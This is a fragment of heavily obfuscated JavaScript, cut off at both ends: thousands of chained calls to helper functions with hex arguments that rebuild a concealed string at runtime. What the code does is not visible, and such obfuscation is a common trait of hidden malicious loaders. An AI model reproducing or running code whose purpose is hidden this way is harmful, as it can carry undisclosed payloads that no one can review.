0x1baf,0x183b,0x1395,0x2813,0xf73)+O00O00911F_0xbc3d7d(0x1ac8,0x1c65,0x19ee,0xd9b,0x1cad)+O00O00911F_0xbc3d7d(0x180,0xa3a,-0xd30,0x135,-0x23b)+O00O00911F_0x2a49d6(0x995,0x2af,-0x658,0xcfd,0x7b8)+O00O00911F_0x2a49d6(0x1b7e,0x1305,0x1695,0x1c6d,0x1428)+O00O00911F_0xbc3d7d(0x1afd,0x12b1,0x181d,0x1e92,0x1655)+O00O00911F_0x96d9cf(0x57f,0xaab,-0x82d,0x1161,0x223)+O00O00911F_0x301314(-0xab,-0xb78,-0x1d5,0x2ef,-0x97c)+O00O00911F_0x96d9cf(0x972,-0x537,0xc8d,0x16e7,0x1522)+O00O00911F_0xbc3d7d(0x153b,0x1eae,0xccf,0x11f1,0x174e)+O00O00911F_0x96d9cf(0xad5,0x5bc,0x10af,0xd8d,0x467)+O00O00911F_0x96d9cf(0x7c7,0xa5f,-0x52e,0x102e,0xcdd)+O00O00911F_0x96d9cf(0xc0d,0xaf5,0xc1a,0x1758,0x7b)+O00O00911F_0x96d9cf(0xbbb,-0x6d,0x1187,0x155a,0xadb)+O00O00911F_0x1fd229(0x1d13,0x1747,0xe3b,0x1097,0x818)+O00O00911F_0x96d9cf(0x18f0,0x1c65,0x2738,0x19f8,0x25ee)+O00O00911F_0x1fd229(-0x23e,-0x78a,0x4d8,0x386,0x634)+O00O00911F_0x1fd229(0x1784,0x1bef,0x1781,0xc48,0x2343)+O00O00911F_0x2a49d6(0x11e4,0x1da5,0x2281,0x160e,0x1835)+O00O00911F_0x1fd229(0x14e2,0x28a,0x10d0,0x63a,0x1db5)+O00O00911F_0x301314(0x693,-0x461,0x114d,0x234,0xf0c)+O00O00911F_0x1fd229(0xbe9,0xb61,0x12b2,0x1389,0x1d33)+O00O00911F_0x1fd229(0x2b21,0x17ee,0x2210,0x276a,0x1ff5)+O00O00911F_0x301314(-0xab,-0xd02,-0xcc9,-0x161,-0xc9d)+O00O00911F_0x301314(0x51e,-0x70,-0x1a0,-0x99,0x1130)+O00O00911F_0x1fd229(0x724,0x1eb8,0x14c3,0x1b4a,0x21a9)+O00O00911F_0x301314(0x87e,0xd19,0x39a,-0x4bb,0x110)+O00O00911F_0x96d9cf(0x1679,0x175b,0x11c9,0xfb4,0x10a1)+O00O00911F_0x301314(0x155f,0x17cf,0x1630,0xa3f,0x11c0)+O00O00911F_0xbc3d7d(0x164d,0x12dd,0x22da,0x249e,0x1c4c)+O00O00911F_0xbc3d7d(0xe97,0x3d7,0x1129,0x12f2,0xbaf)+O00O00911F_0xbc3d7d(0x14d9,0x1ae3,0xfad,0xe1e,0xa93)+O00O00911F_0x301314(0xff6,0x14ce,0x124d,0x11f3,0xce9)+O00O00911F_0xbc3d7d(0xe8,0x642,-0x448,-0xdd2,0x29b)+O00O00911F_0x96d9cf(0x255,0xbf2,-0x326,0x11,0x1b8)+O00O00911F_0xbc3d7d(0x416,0xe17,0xdf3,0x1ab,0x648)+O00O00911F_0x1fd229(0x2588,0x1af0,0x1c54,0x23aa,0x17e2)+O00O00911F_0x96d9cf(0x1930,0xf66,0x1e0f,0x1238,0x25b2)+O00O00911F_0x2a49d6(0x583,0xf9f,0x11ba,0x91d,0x210)+O00O00911F_0xbc3d7d(0x8d1,0x542,0x1643,0x1284,0x607)+O00O00911F_0x2a49d6(0x1de8,0x1d2d,0x2024,0x15c5,0xe80)+O00O00911F_0x2a49d6(0x464,0x93e,0x168f,0xfdf,0x103f)+O00O00911F_0x96d9cf(0x874,0xd0e,0x13f,0x1435,0xec2)+O00O00911F_0x96d9cf(0x3f2,0xd1a,0x19c,0x648,-0x4a5)+O00O00911F_0x2a49d6(0xeea,0xb24,0xf5f,0x5d,0xb65)+O00O00911F_0xbc3d7d(0x1867,0x1b49,0x9eb,0x19b5,0x273f)+O00O00911F_0x301314(0xe99,0x121f,0x1b60,0x106e,0x97d)+O00O00911F_0xbc3d7d(0x634,-0x441,0x10da,0x336,0xbbb)+O00O00911F_0x301314(0x16b9,0x1d85,0x166d,0x9bf,0x1a81)+O00O00911F_0xbc3d7d(0x1097,0x183c,0x1df3,0x1a66,0x19cc)+O00O00911F_0x301314(0xe37,0xa43,0x1648,0xde5,0x1cf5)+O00O00911F_0x2a49d6(0x1e53,0x1cb6,0x216a,0x1511,0x2299)+O00O00911F_0x2a49d6(0x1948,0x100c,0x12e6,0x1c8e,0x1aed)+O00O00911F_0x1fd229(0x667,-0x5ec,0x644,0x59c,0x8da)+O00O00911F_0xbc3d7d(0x1301,0xe25,0xfe9,0x1d21,0x1b65)+O00O00911F_0x301314(0xb28,0xc66,0xd6a,0x29d,0x16b3)+O00O00911F_0x96d9cf(0x10f2,0x9f0,0x754,0x17fd,0x1c4c)+O00O00911F_0xbc3d7d(0x1b30,0xe63,0x2753,0x250f,0x15a7)+O00O00911F_0x96d9cf(0x1679,0x829,0xe40,0x1af3,0x16d3)+O00O00911F_0x2a49d6(0x1a06,0xd4e,0x1bef,0x1c2f,0x5ab)+O00O00911F_0x2a49d6(0x8a9,0x3df,-0x109,0xe94,-0x2b1)+O00O00911F_0x1fd229(-0x92,0x29c,0xaf5,0x13e1,0xb83)+O00O00911F_0x301314(0xae1,0xd9a,0xc2c,0x533,0x123d)+O00O00911F_0xbc3d7d(0x9bc,0x13a0,0x12c9,0x39b,0x1251)+O00O00911F_0x96d9cf(0x1cb0,0x10b2,0x283f,0x2905,0xea7)+O00O00911F_0x2a49d6(0x1f66,0x125d,0x15a9,0x5f3,0x1c6c)+O00O00911F_0xbc3d7d(0x80,-0xcf9,-0xa7,-0x5c5,0x86c)+O00O00911F_0x1fd229(0x1376,0x105f,0x1d98,0x2602,0x106d)+O00O00911F_0x1fd229(0x1df5,0x181e,0x10f3,0xac6,0x14d6)+O00O00911F_0x1fd229(0x107b,0x212e,0x1af2,0xc0f,0x18aa)+O00O00911F_0x301314(0x156b,0x1625,0x2241,0x19dd,0xcfd)+O00O00911F_0x301314(0x160b,0x1d10,0xaf0,0x14fb,0x1be9)+O00O00911F_0x301314(0x194a,0x13e1,0x2505,0x1c33,0x100d)+O00O00911F_0x301314(0xfcb,0x1e40,0x1c58,0x105b,0xe3a)+O00O00911F_0x1fd229(0x2fc9,0x1de8,0x2114,0x2158,0x225f)+O00O00911F_0x301314(0x117a,0x1c2d,0x1a9a,0x1866,0x12b7)+O00O00911F_0xbc3d7d(0x7f7,0x10ab,0x9d6,0xbfa,0xe53)+O00O00911F_0x1fd229(0xf70,0xbb9,0x1aa0,0x2148,0xc42)+O00O00911F_0x1fd229(0x1d05,0x1859,0x12de,0x12bb,0x15e3)+O00O00911F_0x2a49d6(0x1ecb,0x1413,0xb4c,0xe9a,0xb38)+O00O00911F_0x96d9cf(0x1582,0x17c8,0xd00,0x23d5,0x15d5)+O00O00911F_0x301314(0xf9d,0x1948,0x10e6,0x14a8,0xc90)+O00O00911F_0x1fd229(0x568,0x5b0,0xfe0,0x59d,0x11fc)+O00O00911F_0x2a49d6(0x1fe7,0x10f6,0x1687,0x10c8,0x10ac)+O00O00911F_0xbc3d7d(0x14dc,0x171c,0x138d,0xe57,0xa02)+O00O00911F_0x1fd229(0x2715,0x118c,0x1d88,0x1b36,0x1baa)+O00O00911F_0x1fd229(0xde8,0x1c7f,0x169a,0x9da,0xe5e)+O00O00911F_0x96d9cf(0xa34,0x5dc,-0x77,0xdc9,0x61)+O00O00911F_0x301314(0x9ac,-0x2cb,0x4d,-0x46e,0x1648)+O00O00911F_0x1fd229(0x160e,0x24e9,0x1c8f,0x1f55,0x1beb)+O00O00911F_0x2a49d6(0x1282,0xc54,0x28c,0xcf7,0x7c6)+O00O00911F_0x96d9cf(0x1c4c,0x26d6,0x27ad,0x18dd,0x1bf1)+O00O00911F_0x301314(0xb54,0x1708,-0x309,0x7f0,0x115f)+O00O00911F_0xbc3d7d(0x16e7,0xd36,0x1160,0x839,0x24ef)+O00O00911F_0x96d9cf(0x1792,0x1692,0xd97,0x11d1,0xfce)+O00O00911F_0x1fd229(0x11f5,0x23ac,0x1d48,0x2933,0x1bdf)+O00O00911F_0x301314(0xff7,0x1b9,0xd28,0x18c5,0x5ec)+O00O00911F_0x96d9cf(0xe33,0x11ad,0x1b3c,0x1553,0x473)+O00O00911F_0x2a49d6(0xe3f,0x97a,0x1362,0x24c,-0x4f6)+O00O00911F_0x301314(0x56e,-0x246,-0x5d6,-0x5ce,0xd51)+O00O00911F_0x301314(0x437,-0x23,0xb6d,0xbbc,0x81c)+O00O00911F_0xbc3d7d(0xf93,0xaa3,0x1830,0xa76,0x1d05)+O00O00911F_0x2a49d6(-0x1cc,0x100,0x3b0,-0x1d,-0xbaa)+O00O00911F_0x96d9cf(0xe60,0x6db,-0x3f,0x11f3,0x956)+O00O00911F_0xbc3d7d(0x1b2b,0x1c6f,0x1de7,0x25c9,0x208f)+O00O00911F_0x301314(-0x7c,-0x1cd,-0xf07,-0x2a3,-0x520)+O00O00911F_0x1fd229(0x1844,0x1bf4,0x1206,0x32f,0x18e2)+O00O00911F_0x2a49d6(0x2089,0x1826,0x176e,0x100c,0x2144)+O00O00911F_0x96d9cf(0x1179,0x644,0x11b0,0xec9,0xc86)+O00O00911F_0x1fd229(0x1a84,0x1446,0xd63,0x1761,0x753)+O00O00911F_0x1fd229(0x10cb,0xf93,0xb73,0x87a,0x61a)+O00O00911F_0x2a49d6(0xb7,0x5a3,-0x380,-0x6b4,0xcbb)+O00O00911F_0x301314(0x5f9,0x109,0x12c5,-0x470,0x1406)+O00O00911F_0x1fd229(0x1998,0x74c,0xd2c,0x1695,0x8ab)+O00O00911F_0xbc3d7d(-0x11b,-0x80,-0x486,-0xf2c,-0x53d)+O00O00911F_0x96d9cf(0x629,0x8fb,-0x516,0x1072,0x455)+O00O00911F_0x301314(0xf1a,0x966,0x5fd,0x494,0x523)+O00O00911F_0x96d9cf(0x129c,0x58f,0xb9c,0x1c88,0x1dbf)+O00O00911F_0x2a49d6(-0x746,0x262,0xa69,-0x18b,-0x5bd)+O00O00911F_0x96d9cf(0x1812,0x146c,0x11b1,0x167f,0x265a)+O00O00911F_0x96d9cf(0x44c,-0x595,0x713,-0x3d2,0x98c)+O00O00911F_0x301314(0x62a,-0xdc,-0x7b3,-0x48a,-0x6e5)+O00O00911F_0xbc3d7d(0x188b,0x26f4,0xdb9,0x2563,0x121c)+O00O00911F_0x301314(0x4a2,0xaf9,0xbe2,0xca1,0xdf1)+O00O00911F_0x2a49d6(-0x83e,0xda,-0x78a,0xb11,0xd64)+O00O00911F_0xbc3d7d(0x60,-0xa2,-0x4c2,-0x642,-0xa30)+O00O00911F_0x301314(-0x12e,0x15d,0xb62,-0xd2f,-0x260)+O00O00911F_0xbc3d7d(0xd45,0x1e3,0x155,0x1720,0x1365)+O00O00911F_0x2a49d6(0x13c0,0xca4,0x14eb,0xdb3,0x192e)+O00O00911F_0x96d9cf(0x1736,0x1a7b,0xd9f,0x1e51,0x2463)+O00O00911F_0x2a49d6(0x2069,0x1587,0x18f1,0x1d0e,0x8d4)+O00O00911F_0x1fd229(0x1aad,0xfc7,0xf9f,0xfed,0xe56)+O00O00911F_0x1fd229(0xef7,-0x573,0x7ed,0x871,0xb91)+O00O00911F_0x1fd229(0xaf9,-0x43b,0x4db,0x137b,0x12df)+O00O00911F_0x96d9cf(0xca0,0x951,0x1963,0x1390,0xd30)+O00O00911F_0xbc3d7d(0x1055,0x1f28,0x15da,0x19f6,0x1874)+O00O00911F_0x96d9cf(0x1850,0x11a2,0x1a35,0x2304,0x2123)+O00O00911F_0x301314(0x479,-0x3c6,-0x65f,-0x1d6,0xb91)+O00O00911F_0x1fd229(0x129d,0x100c,0xd04,0x173d,0xd71)+O00O00911F_0x301314(0x4fe,0x6f8,0x7f5,-0x7cd,0x10a8))+(O00O00911F_0xbc3d7d(0x1847,0x26fc,0x267f,0x18e6,0x25e6)+O00O00911F_0x2a49d6(0x124b,0x1d5e,0x1c8e,0x15d3,0x2a27)+O00O00911F_0x1fd229(0x19a0,0x1020,0x106c,0x1112,0x8ec)+O00O00911F_0x1fd229(0x1b49,0x157b,0x1a78,0x2450,0xf0d)+O00O00911F_0x2a49d6(0x75c,0x909,0x1437,0x10f8,0x1046)+O00O00911F_0x96d9cf(0x322,0x1172,-0x78f,-0x550,-0xb4c)+O00O00911F_0x96d9cf(0x15e4,0x840,0x1f91,0x1655,0x19ea)+O00O00911F_0x1fd229(0xfe5,0x5ab,0x5f7,0x6fb,0x3a3)+O00O00911F_0xbc3d7d(0x11ca,0xa58,0x1442,0x1415,0x1ce1)+O00O00911F_0x1fd229(0x1d69,0x263b,0x1837,0x1da0,0x2568)+O00O00911F_0x96d9cf(0x1051,0x947,0xdeb,0x13bb,0x48a)+O00O00911F_0x301314(0x113,-0xa8a,0xc58,0x4d7,-0xc2)+O00O00911F_0x96d9cf(0xf7b,0xcb9,0x98e,0x721,0x1806)+O00O00911F_0x301314(0x982,0x1784,0x1694,0x171c,0xa2c)+O00O00911F_0x2a49d6(0x1546,0x1afa,0x1b47,0x1c73,0x16b9)+O00O00911F_0x96d9cf(0xa5,-0x227,0xcb0,-0x368,0x8c2)+O00O00911F_0xbc3d7d(0x1c48,0x2921,0x2359,0x29e8,0x1441)+O00O00911F_0xbc3d7d(0x800,0xea2,0xb26,0x3b3,0x15bf)+O00O00911F_0x1fd229(0x97a,0xca7,0x89d,0xc19,0x66)+O00O00911F_0x301314(0x39e,0xb24,0x852,0x11ef,-0x1c7)+O00O00911F_0x2a49d6(-0x418,0x823,0x51c,0x3d7,0x14dc)+O00O00911F_0x301314(0x1b08,0x18b1,0x22e5,0x1f87,0x258c)+O00O00911F_0x301314(0x1cb,0x12c,-0x1d7,-0x136,0xad4)+O00O00911F_0x1fd229(0x2cd3,0x1a9d,0x2239,0x3079,0x1a60)+O00O00911F_0x301314(0x1768,0x89d,0x13be,0xe08,0x1b19)+O00O00911F_0x301314(0x13fc,0x765,0xc42,0x1770,0x229c)+O00O00911F_0x1fd229(0x1ae0,0x1360,0xd6f,0x116a,0x3a6)+O00O00911F_0x2a49d6(0x11d7,0x1a30,0xb9c,0x2822,0x1b0d)+O00O00911F_0x2a49d6(0x1ce0,0x11e1,0x786,0x1aa6,0x1b45)+O00O00911F_0x1fd229(-0x4a0,0xa28,0x94f,-0x46b,0xbaa)+O00O00911F_0x96d9cf(0x1583,0x1c6f,0x909,0x14f0,0x1abe)+O00O00911F_0x1fd229(0x22d7,0x1f16,0x1628,0xb79,0x2385)+O00O00911F_0x2a49d6(0xae8,0x649,-0x48d,-0x79e,-0x10e)+O00O00911F_0x96d9cf(0x113c,0x1f37,0x1dd8,0x985,0xfb3)+O00O00911F_0x301314(0xe93,0x1476,0x1669,0x19e7,0x9da)+O00O00911F_0x301314(0xde0,0x1b90,0x5a5,0x1b5c,0x10b5)+O00O00911F_0x301314(0x171e,0x2090,0x1670,0xaec,0x23bf)+O00O00911F_0x2a49d6(0xf88,0x11de,0xc7a,0x1694,0x888)+O00O00911F_0x1fd229(0x12ff,0xd38,0x4a5,0xea5,0x19)+O00O00911F_0x2a49d6(0x35,0x8a2,0x1489,0x41c,-0x312)+O00O00911F_0x301314(0x1005,0x14e,0x1c73,0x34c,0x9bd)+O00O00911F_0x96d9cf(0x162e,0x22ee,0xfe4,0x24a5,0x24a2)+O00O00911F_0x1fd229(0x19c0,0x2bad,0x2158,0x1999,0x2147)+O00O00911F_0x301314(0x156d,0x222a,0xdcd,0xed5,0x120f)+O00O00911F_0x301314(0x1376,0xa26,0x14d7,0x1ac0,0x99e)+O00O00911F_0xbc3d7d(0x531,0x969,0xad5,0x530,0xe29)+O00O00911F_0x96d9cf(0x1d5,0xce,-0x3f1,-0x510,0x9c8)+O00O00911F_0x2a49d6(0x1fbc,0x13f2,0x1218,0x8cd,0x984)+O00O00911F_0x301314(0x9c6,0x143,0x539,0x131d,-0x250)+O00O00911F_0x301314(0xd7b,-0xa6,0x1318,0x10bc,0x68d)+O00O00911F_0x96d9cf(0xced,0x1aac,0x1a20,0x8d,0x742)+O00O00911F_0x96d9cf(0xb95,0x10a5,0x126f,0xf68,0x1793)+O00O00911F_0x301314(0xa29,0xec2,0x4fd,0x798,0x174d)+O00O00911F_0x2a49d6(0xf09,0x8f7,0x65d,-0x2fc,-0x185)+O00O00911F_0x96d9cf(0x1b0b,0x1d96,0x23f9,0xfd5,0x26fe)+O00O00911F_0xbc3d7d(0x1846,0x2057,0x16f7,0x9b9,0x12b4)+O00O00911F_0xbc3d7d(0x1948,0x1ac4,0x11a1,0x178f,0x10b5)+O00O00911F_0x96d9cf(0x23a,0xa80,-0xb3b,0x12a,0x5dc)+O00O00911F_0xbc3d7d(0x9d5,-0x27,0xd0f,-0x1d0,0x143f)+O00O00911F_0x96d9cf(0x129b,0x1a13,0xc77,0x9e2,0x9b8)+O00O00911F_0x301314(-0x1c5,-0xa21,0x314,0xcfc,-0x63a)+O00O00911F_0x1fd229(0x1db7,0x1681,0x183f,0x16ae,0xfb6)+O00O00911F_0x1fd229(0xd51,0x1297,0x809,0x14f4,0x4d)+O00O00911F_0x1fd229(0x21a7,0x2af7,0x201b,0x1594,0x28ce)+O00O00911F_0xbc3d7d(0x1580,0x1055,0xa61,0x2015,0x166f)+O00O00911F_0x2a49d6(0x1c2,0x104,0xe63,0xf82,-0xde1)+O00O00911F_0xbc3d7d(0x1257,0x79c,0x1902,0xb2d,0x3dd)+O00O00911F_0x1fd229(0x1948,0x11da,0x146f,0x1c50,0x6d4)+O00O00911F_0x301314(0xb,-0xcfa,0x8f1,0xe7a,-0x6fa)+O00O00911F_0x2a49d6(0x1007,0x14c9,0x1fb7,0x208c,0x1849)+O00O00911F_0xbc3d7d(0x5b3,-0x684,0x108e,-0x423,0x22)+O00O00911F_0x96d9cf(0x14f9,0x15cc,0x1c91,0x2046,0x1d88)+O00O00911F_0x96d9cf(0x950,0x71,-0x414,0x1130,0x57a)+O00O00911F_0xbc3d7d(0x930,0x107f,0x107,-0x4f3,0x92f)+O00O00911F_0x1fd229(-0x7ba,0xf21,0x6e9,-0x504,-0x1dd)+O00O00911F_0x2a49d6(0x1c24,0x1c74,0x18b1,0xf82,0x12da)+O00O00911F_0x301314(0xc22,0x60a,0x11c3,0xc55,0xd91)+O00O00911F_0xbc3d7d(0x11dc,0x1c28,0x1771,0xc74,0x16c9)+O00O00911F_0x301314(0x1408,0x544,0x681,0x16c6,0x1e52)+O00O00911F_0xbc3d7d(0xfb3,0x872,0x4bf,0x1882,0x65b)+O00O00911F_0x96d9cf(0x6c6,0x1119,0xc2e,-0x64a,0xc7b)+O00O00911F_0xbc3d7d(0x1b1b,0x1a16,0x26ab,0x1679,0x187d)+O00O00911F_0x2a49d6(0x13a4,0xc23,0x1b4,0x877,0x190d)+O00O00911F_0x96d9cf(0xdde,0x1182,0x1282,0xa38,0xa13)+O00O00911F_0xbc3d7d(0x1a60,0x2008,0x195f,0x290f,0x1625)+O00O00911F_0x2a49d6(0x1554,0x1a33,0x193a,0x178c,0xb7f)+O00O00911F_0xbc3d7d(0x1948,0x16c0,0x2386,0x10e8,0x1c34)+O00O00911F_0x1fd229(0xe72,0xc6e,0x777,0xd5b,-0x5f6)+O00O00911F_0x1fd229(0x8fc,0xb69,0xfbd,0x6a6,0xfca)+O00O00911F_0xbc3d7d(0x11f0,0x46a,0x146c,0x47e,0xbab)+O00O00911F_0x2a49d6(0xcb6,0x104,-0x2f0,0x718,-0x47f)+O00O00911F_0x2a49d6(0x78e,0x1444,0x12b3,0x1a13,0x1f5a)+O00O00911F_0xbc3d7d(0x221,0xa1d,-0x1e3,0x542,-0x8ce)+O00O00911F_0xbc3d7d(0x1a33,0xcb6,0x102e,0x1025,0x16d2)+O00O00911F_0x2a49d6(0x1d8f,0x176d,0xcf5,0x182d,0x1259)+O00O00911F_0xbc3d7d(-0xe9,-0x7a,-0x864,0xb3d,0x4d4)+O00O00911F_0x301314(0x117b,0x164c,0x11cd,0x1666,0x1326)+O00O00911F_0xbc3d7d(0xe87,0xe80,0xe98,0xaee,0x1777)+O00O00911F_0xbc3d7d(0xe7,0x8a4,-0x46f,-0x36c,0x602)+O00O00911F_0x1fd229(0x9f6,0x212d,0x148e,0x810,0x1453)+O00O00911F_0x301314(0x39a,0x421,0x6d3,0xaba,0x3d9)+O00O00911F_0x96d9cf(0x1792,0xb8b,0x1065,0x1793,0x24a9)+O00O00911F_0x301314(0x1ace,0x2846,0x105b,0x25d2,0x23f0)+O00O00911F_0x96d9cf(0xe7b,0x1a6e,0x1390,0x137c,0x257)+O00O00911F_0x301314(0x4aa,0xf0e,-0x985,-0xb4,0x115e)+O00O00911F_0x2a49d6(0xc5e,0xa7a,0x58,0xf01,0x207)+O00O00911F_0x2a49d6(0x14e0,0xb09,0x1908,0x1313,0x1702)+O00O00911F_0x1fd229(0x1610,0x2668,0x17d6,0x17ed,0xd7a)+O00O00911F_0xbc3d7d(0x1227,0x108b,0xcf5,0x825,0xa62)+O00O00911F_0xbc3d7d(0x13fa,0x8f7,0x1e16,0x1f0f,0x1fab)+O00O00911F_0x96d9cf(0xffb,0xb32,0x1960,0xa64,0x1b72)+O00O00911F_0x2a49d6(0x1989,0x144c,0xe87,0x11db,0x17a0)+O00O00911F_0x301314(0x8e2,0xab3,0xe11,0x54d,-0x413)+O00O00911F_0x1fd229(0xa70,-0x2b4,0x729,0x154e,0xa70)+O00O00911F_0xbc3d7d(0xfa0,0xa99,0x1b3f,0x306,0x1a6a)+O00O00911F_0x301314(0x11d3,0x129e,0x893,0xc66,0xbd5)+O00O00911F_0x301314(0x519,-0x879,-0x5b9,0xa2a,-0x51e)+O00O00911F_0x301314(0x1352,0xedc,0x1ed6,0xacb,0x78b)+O00O00911F_0x1fd229(0x1e91,0xdb1,0x1a16,0x15b5,0x28c5)+O00O00911F_0xbc3d7d(0xa5a,0x8c9,0x4bd,0xe6a,0xd49)+O00O00911F_0x301314(0x1054,0x1e1c,0xf53,0xf21,0x616)+O00O00911F_0x2a49d6(0x13f3,0x1084,0x1a00,0x892,0x107c)+O00O00911F_0x301314(0x13fd,0x1047,0x977,0x82b,0x820)+O00O00911F_0x1fd229(0x14a3,0x809,0x16ba,0xdcd,0x116a)+O00O00911F_0x96d9cf(0x193,0x69f,0x2c6,0x323,0x955)+O00O00911F_0x96d9cf(0x255,0x45c,-0x996,0x1a5,-0x3ca)+O00O00911F_0x2a49d6(0x133e,0x603,0x1dd,-0x508,-0x3b4)+O00O00911F_0x96d9cf(0x1717,0x19cd,0x1b5d,0x855,0x2008)+O00O00911F_0x301314(0x17a9,0x1cb8,0xe9d,0x196f,0xa5f)+O00O00911F_0x96d9cf(0xf89,0x1e74,0x1a2e,0x1a8a,0x7ba)+O00O00911F_0x301314(0x16d2,0x240d,0xfe6,0xb9e,0x22ba)+O00O00911F_0x96d9cf(0x1c77,0x259c,0x2747,0x2b1c,0x1cf3)+O00O00911F_0x2a49d6(0x15d4,0x172b,0xced,0x1735,0xe99)+O00O00911F_0x1fd229(-0x472,0x2d7,0x8ae,0x6fa,0x54b)+O00O00911F_0xbc3d7d(0x957,0x66a,0x76e,0x4de,0xc0e)+O00O00911F_0x301314(0x1ae9,0x1c47,0x1ca1,0x19cf,0x1391)+O00O00911F_0x96d9cf(0x1a27,0xcbc,0x244f,0x2866,0xc22)+O00O00911F_0xbc3d7d(0x17ed,0x1ca9,0x141f,0x1e77,0xe11)+O00O00911F_0x2a49d6(-0x30d,0x909,0xa59,-0x32f,-0x3ac)+O00O00911F_0x96d9cf(0xc0d,0x543,-0xcb,-0x2d0,0x180c)+O00O00911F_0x96d9cf(0x12bd,0x1eac,0x1808,0x1f0c,0x1f5e)+O00O00911F_0xbc3d7d(0x2a5,-0x2e4,-0x24,0x6da,0x300)+O00O00911F_0x96d9cf(0x7be,-0x285,-0x515,0x8f1,0x14a0)+O00O00911F_0x2a49d6(0x27bb,0x1d87,0x2bdd,0x1b26,0x25e0)+O00O00911F_0x1fd229(0x242f,0x1ab2,0x1d3c,0x17c3,0x10e0)+O00O00911F_0x96d9cf(0x550,-0x89b,0xad7,0x89b,0x6d7)+O00O00911F_0x1fd229(0x544,0x2a0,0xe75,0xdbb,0x470)+O00O00911F_0x96d9cf(0x9c7,0x8da,-0x4f3,-0x36d,0x140d)+O00O00911F_0x1fd229(0x1f76,0x19c5,0x17d6,0xbe8,0x20e3)+O00O00911F_0x301314(0x114b,0xe12,0x1da9,0xd65,0x1722)+O00O00911F_0x1fd229(0x226d,0xb6d,0x19e2,0x1d6b,0x2262)+O00O00911F_0x2a49d6(0xb96,0x1841,0x1307,0xe42,0x1195)+O00O00911F_0x2a49d6(0xd8a,0xcc3,0x1737,0x1142,0x9bc)+O00O00911F_0x96d9cf(0x1898,0x23a4,0x26bc,0x23c8,0x1934)+O00O00911F_0x2a49d6(-0x846,0x32e,0xc25,0xb68,0x1099)+O00O00911F_0xbc3d7d(0x12cd,0x1a45,0x11f7,0x435,0x3eb)+O00O00911F_0xbc3d7d(0x92e,0xaed,0xf5b,0x533,0x102c)+O00O00911F_0x1fd229(0xea8,0x874,0xb56,-0x25f,-0x39b)+O00O00911F_0x1fd229(0x1b43,0x232a,0x1490,0x21eb,0x1504)+O00O00911F_0x301314(0x1331,0x189e,0x1942,0x2008,0x1838)+O00O00911F_0xbc3d7d(-0x110,0x662,0x4f1,-0x9a6,-0x78f)+O00O00911F_0x1fd229(0xcdb,0x201a,0x1781,0x219a,0x936)+O00O00911F_0x96d9cf(0x1c63,0x1708,0x1a7a,0x1d93,0x1804)+O00O00911F_0x96d9cf(0xb93,-0x2d0,0x281,0x1841,0xa15)+O00O00911F_0x96d9cf(0x81a,0x7b6,0x16d,0x5cd,0x9b6)+O00O00911F_0x1fd229(-0x184,0x178,0xa98,0xe18,0xc84)+O00O00911F_0x2a49d6(0x3b7,0x308,0x35b,-0x8b7,-0x1c)+O00O00911F_0x1fd229(0x1aff,0x2b34,0x1d7f,0x173a,0x1382)+O00O00911F_0x96d9cf(0x6a5,0x7e9,-0x4c5,-0x45c,0x1268)+O00O00911F_0x301314(0xdff,0x13c2,0x18c3,0x59d,0x1cae)+O00O00911F_0x1fd229(0xbcb,0xd22,0x18bf,0x9fc,0xae4)+O00O00911F_0x2a49d6(0xfed,0x555,0x1172,0x943,0x466)+O00O00911F_0x96d9cf(0x11cf,0x7d0,0x125f,0xa7a,0xf54)+O00O00911F_0x1fd229(0x18ac,0x239c,0x15ba,0x2308,0xcb6)+O00O00911F_0xbc3d7d(0xb0b,0xa2f,0x10a0,0x10de,0xd55)+O00O00911F_0x2a49d6(0x14ae,0x10f3,0xecf,0xa9d,0xf1d)+O00O00911F_0x301314(0x137c,0xc30,0xd26,0xee0,0x1bff)+O00O00911F_0x96d9cf(0xc77,0x527,0x33e,0x641,0x16a7)+O00O00911F_0x96d9cf(0xce3,0x105,0x1a9d,0x8a0,0x1790)+O00O00911F_0x301314(-0xc0,0xe1c,0xd72,-0x203,0xb27)+O00O00911F_0x1fd229(0xae7,0x1358,0x9ea,0x73a,0x543)+O00O00911F_0x96d9cf(0x1634,0x1697,0x1c0b,0x1e91,0xd84)+O00O00911F_0x1fd229(0x176e,0x234f,0x1f9e,0x2559,0x17d5)+O00O00911F_0x1fd229(0xa6c,-0x452,0xa53,0x13de,0xc68)+O00O00911F_0xbc3d7d(0x754,0x1381,-0x77c,0x3c0,0xcf1)+O00O00911F_0x2a49d6(0xc58,0xfd9,0xa4e,0x1cb4,0x17da)+O00O00911F_0x301314(0x464,0xacb,-0x2b2,0x15b,0xc8c)+O00O00911F_0x2a49d6(0x10d6,0xed9,0x26e,0x10df,0x265)+O00O00911F_0x1fd229(0x1653,0x1bb1,0xd3c,0x1875,0x1688)+O00O00911F_0x2a49d6(0xa81,0x45c,-0x16a,-0x4d6,0x70c)+O00O00911F_0x2a49d6(0x1893,0xf58,0x1510,0xfc8,0x19b7)+O00O00911F_0x2a49d6(0x258,0xed9,0x1908,0x12f4,0x12b1)+O00O00911F_0x2a49d6(0x1603,0x9db,0xcc4,0x870,0x72e)+O00O00911F_0x1fd229(0xf01,0xc29,0x6ac,0x4dc,0x705)+O00O00911F_0xbc3d7d(0x1f7,0x48b,0x62,0x765,0xf16)+O00O00911F_0xbc3d7d(0xb11,0x10e0,0x19ba,0x930,0xa9f)+O00O00911F_0x1fd229(0x8cc,-0x262,0xab2,-0x19e,0xb23)+O00O00911F_0x301314(0x1948,0xdf9,0x1cad,0x1975,0x24e0)+O00O00911F_0x2a49d6(0x1615,0x15a6,0x88d,0x7b6,0x203d)+O00O00911F_0x2a49d6(0xe59,0x614,0x1217,0xdc8,0x68e))+(O00O00911F_0x301314(0x16c4,0x1519,0x967,0x1323,0x1e1b)+O00O00911F_0x96d9cf(0x11e8,0x812,0x1489,0xd39,0x9d8)+O00O00911F_0x1fd229(0x721,0xc27,0x10f9,0x1e73,0x1050)+O00O00911F_0x96d9cf(0x575,-0x15e,-0x5c9,-0x442,0xee9)+O00O00911F_0xbc3d7d(0x26b,-0x5a3,0x954,0x10a5,-0x95c)+O00O00911F_0x96d9cf(0x1b2e,0x13c7,0x12ae,0x1fec,0x25d0)+O00O00911F_0xbc3d7d(0x16e7,0x15c0,0x215e,0x1cbe,0x15f7)+O00O00911F_0x2a49d6(0x1678,0xa99,0x131d,0xef8,0xe10)+O00O00911F_0x2a49d6(0x10cc,0x1907,0x13fc,0xdd6,0x1a5d)+O00O00911F_0x96d9cf(0x1aaa,0x1e99,0x28b1,0x15d3,0x262e)+O00O00911F_0x2a49d6(0x1f3c,0x1d02,0x1c44,0x29c9,0xfa4)+O00O00911F_0x1fd229(0x2074,0x9b1,0